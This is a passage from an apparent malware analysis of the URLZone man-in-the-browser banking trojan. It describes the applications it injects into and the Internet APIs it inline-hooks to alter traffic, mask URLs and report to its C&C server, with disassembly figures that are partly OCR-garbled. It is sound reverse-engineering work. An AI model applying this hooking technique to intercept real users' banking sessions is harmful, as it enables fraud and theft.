- 14. TOTALCMD.EXE15. cftp.exe

- 16. FTPVoyager.exe
- 17. SmartFTP.exe
- 18. WinSCP.exe

They are mainly web browsers, email clients and ftp clients. Most of the APIs the bot is interested in hooking are the ones responsible for Internet connection. Since different applications do not necessarily import the same APIs, it crafted three kinds of API-hooking subroutines to suit them. Among these applications, numbers 1, 2 and 10–18 are to be injected with subroutine#1; numbers 6 and 7 are to be injected with subroutine#3; and the rest are to be injected with subroutine#2.

In subroutine#1, it looks for and hooks InternetReadFile, HttpSendRequestA, HttpSendRequestW, InternetConnectA, HttpOpenRequestA, InternetQueryDataAvailable, InternetCloseHandle, InternetReadFileExA, InternetReadFileExW, InternetOpenA, HttpQueryInfoA and HttpQueryInfoW of wininet.dll, and send, connect and closesocket of wsock32.dll.

In subroutine#2, it looks for and hooks InternetReadFile, HttpSendRequestA, HttpSendRequestW, InternetConnectA, HttpOpenRequestA, InternetQueryDataAvailable, InternetCloseHandle, InternetReadFileExA, InternetReadFileExW, InternetOpenA, HttpQueryInfoA and HttpQueryInfoW of wininet.dll, and CreateProcessW of kernel32.dll. It also contains a loop checking the C&C response, updating the configuration file and the bot itself.

Figure 5 shows a snippet of the assembly code of the hooking of wininet.dll APIs in subroutine#2. Before each hookapi call, register EDX contains the hashcode identifying the API, and EAX contains the library name: 'wininet'. The hooking technique in the 'hookapi' function is called Inline Hooking. It takes advantage of the fact that, for the targeted APIs in *Windows XP SP2* and later the first five bytes are intentionally aligned for easy hot-patching. It locates the calling address of the API (e.g. 0x766982E2 in Figure 6) and patches the first five bytes with an unconditional jump 'E9 xx xx xx xx' to the hook subroutine, which is also called the trampoline (e.g. 0x410F7C in Figure 6).| 00412B72 mov        | ecx, offset hookedInternetReadFile    |
|---------------------|---------------------------------------|
| 00412B77 mov        | edx, 1A212962h                        |
| 00412B7C mov        | eax, [esi]                            |
| 00412B7E call       | hookapi ; Call Procedure              |
| 00412B83 push       | offset HttpSendRequestA               |
| 00412B88 mov        | ecx, offset hookedHttpSendRequestA    |
| 00412B8D mov        | edx, 9F13856Ah                        |
| 00412B92 mov        | eax, [esi]                            |
| 00412B94 call       | hookapi ; Call Procedure              |
| 00412B99 push       | offset HttpSendRequestW               |
| 00412B9E mov        | ecx, offset hookedHttpSendRequestW    |
| 00412BA3 mov        | edx, 9F13857Ch                        |
| 00412BA8 mov        | eax, [esi]                            |
| 00412BAA call       | hookapi ; Call Procedure              |
|                     | 00412BAF push offset InternetConnectA |
| 00412BB4 mov        | ecx, offset hookedInternetConnectA    |
| 00412BB9 mov        | edx, 0BE618D3Eh                       |
| 00412BBE mov        | eax, [esi]                            |
| 00412BC0 call       | hookapi ; Call Procedure              |
| 00412BC5 push       | offset HttpOpenRequestA               |
| <b>80412BCA mov</b> | ecx, offset hookedHttpOpenRequestA    |
| 00412BCF mov        | edx, 1510002Fh                        |
| 00412BD4 mov        | eax, [esi]                            |
| 00412BD6 call       | hookapi ; Call Procedure              |

**Figure 5. Snippet code of hooking APIs.**

| 00401BD6      | <b>8BD6</b>                             | mov edx,esi                    |  |  |  |
|---------------|-----------------------------------------|--------------------------------|--|--|--|
|               |                                         |                                |  |  |  |
| 00401BD8      | 83C2 04                                 | add edx,4                      |  |  |  |
| 00401BDB      | 8802                                    | mov byte ptr ds:[edx],al       |  |  |  |
| 00401BDD      | C603 E9                                 | nou byte ptr ds:[ebx],0E9      |  |  |  |
| 00401BE0      | 47                                      | The cur                        |  |  |  |
| 00401BE1      | 8B45 F4                                 | mov eax dword ptr ss:[ebp-C]   |  |  |  |
| 00401BE4      | 8907                                    | I mov dword ptr ds: [edil.eax] |  |  |  |
| 00401BE6      | 8D45 F0                                 | lea eax, dword ptr ss:[ebp-10] |  |  |  |
| 00401BE9      | 50                                      | push eax                       |  |  |  |
| 00401BEA      | 8B45 FØ                                 | nov eax,dword ptr ss:[ebp-10]  |  |  |  |
| 00401BED      | 50                                      | push eax                       |  |  |  |
| 堆栈地址=0132F3A4 |                                         |                                |  |  |  |
| eax=89D78C95  |                                         |                                |  |  |  |
|               |                                         |                                |  |  |  |
| thth          | 十六井制                                    | 反汇编                            |  |  |  |
| 766982E2      | E9 958CD789<br>$\overline{\phantom{a}}$ | imp 1.00410F7C                 |  |  |  |
| 766982E7      | <b>83EC 24</b>                          | sub esp,24                     |  |  |  |
| 766982EA      | 53                                      | push ebx                       |  |  |  |
|               |                                         |                                |  |  |  |
| 766982EB      | <b>33DB</b>                             | xor ebx,ebx                    |  |  |  |

**Figure 6. Hooking wininet.InternetReadFile (0x766982E2) in progress in OllyDbg. 0x410F7C is the address of hookedInternetReadFile.**Then it saves the first five bytes followed by an unconditional jump (the jump redirects the control flow back to the original API address + 5, e.g. 0X766982E2+5, jmp wininet.766982E7, as shown in Figure 7) to a dynamically allocated memory. It stores these 'restoring addresses' in an array. Every hooked subroutine will eventually have call to lead back to its restoring point in the dynamically allocated memory. So each time an injected application invokes the hooked functions, it will still seem to be behaving like the original one.



**Figure 7. Restoring addresses array.**

Subroutine#3 is almost identical to #2, except it looks for and hooks PR\_Write, PR\_Read and PR\_DestroyPollableEvent of nspr4.dll instead of CreateProcessW, since its target applications are both from Mozilla Project.

The hooked subroutine contains the core functions for masking domain URLs, modifying received messages and altering sending messages. For example, the hooked functions for the Internet reading APIs, such as InternetReadFile have the ability to filter out or alter the received data, according to the latest loaded configuration file in the shared view. And the hooked functions for the Internet sending APIs, such as HttpSendRequestA, modify the sending message according to the configuration file. The hooked function for InternetConnectA can send reports to the C&C server and mask the URLs of the pages the victim tries to create a connection to. With the specific APIs hooked, the bot has comprehensive control of the ingoing and outgoing Internet messages of the victim PC through the targeted applications.

## **Conclusion**

URLZone is a MIB banking trojan with a long history. Although it is less flexible than Zeus and other P2P botnets, its refined method of injection and its good-old-fashioned centralized topology, together with a low-profile attitude make it very successful.

### **Bibliography**

[\[1\] Creating Named Shared Memory. http://msdn.microsoft.com/en](https://msdn.microsoft.com/en-us/library/windows/desktop/aa366551(v=vs.85).aspx)us/library/windows/desktop/aa366551%28v=vs.85%29.aspx.